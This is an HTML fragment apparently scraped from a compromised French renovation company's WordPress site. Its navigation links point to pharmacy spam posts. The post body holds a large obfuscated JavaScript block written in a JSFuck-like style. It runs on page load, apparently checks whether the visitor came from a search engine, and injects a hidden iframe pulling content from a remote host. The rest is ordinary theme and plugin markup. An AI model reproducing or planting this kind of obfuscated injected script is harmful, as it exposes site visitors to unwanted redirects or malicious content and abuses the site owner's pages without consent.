<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,53,52,54,48,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,70,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+$[24]+$[13]+$[14]+$[25]+$[26]+$[13]+$[24]+$[17]+$[8]+$[13]+$[25]+$[18]+([![]]+{})[+!+[]+[+[]]]+$[27]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[27]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+$[10]+$[17]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[27]+$[5]+$[34]+$[50]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>

    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-category"></use> </svg><a href="https://www.alkeos-renovation.fr/category/non-classe/" rel="category tag">Non classé</a></div><!-- .col -->
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->


<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="https://www.alkeos-renovation.fr/btc-accepte-acheter-finasteride-pharmacie-en-ligne-livraison-avec-ems-fedex-ups-et-autres/" rel="next">BTC accepté | Acheter Finasteride Pharmacie En Ligne | Livraison Avec Ems, Fedex, UPS et autres</a></div>
        <div class="col-sm-6 nav-previous"><a href="https://www.alkeos-renovation.fr/sildenafil-citrate-france/" rel="prev">Sildenafil Citrate France</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div style="width : 350px;margin : 5px auto;padding:10px;text-align : center">
 <IMG SRC="https://www.alkeos-renovation.fr/wp-content/uploads/2019/11/ALKEOSRGE.jpg" align="center">
<h6> <span class="credits"><a href="https://www.alkeos-renovation.fr/">ALKEOS 2011 </a> RCS REIMS SIRET 5342628600024</a><hr /></div></div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper -->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve-plus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='evolve-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%3A300%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A900%3A900%7CRoboto%3A400%3Aregular%7CRoboto%3A500%3A500%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3Anormal%7CRoboto%7CRoboto%3Anormal%7CRoboto%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%3A300%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A900%3A900%7CRoboto%3A400%3Aregular%7CRoboto%3A500%3A500%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3Anormal%7CRoboto%7CRoboto%3Anormal%7CRoboto%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-animate-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/component-shortcodes/assets/js/main.min.js" id="component-shortcodes-js"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"08e1c035fd"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/getwid/assets/js/frontend.blocks.js" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.alkeos-renovation.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"https:\/\/www.alkeos-renovation.fr\/wp-content\/themes\/evolve-plus","sticky_header":"1","buttons_effect":"animated pulse","scroll_to_top":"1","footer_reveal":"1","search_box_effect":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/fonts/fontawesome/font-awesome-all.min.js" id="evolve-plus-font-awesome-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/fonts/fontawesome/font-awesome-shims.min.js" id="evolve-plus-font-awesome-shims-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"89800406\",\"post\":\"4368\",\"tz\":\"1\",\"srv\":\"www.alkeos-renovation.fr\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "89800406", "4368" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>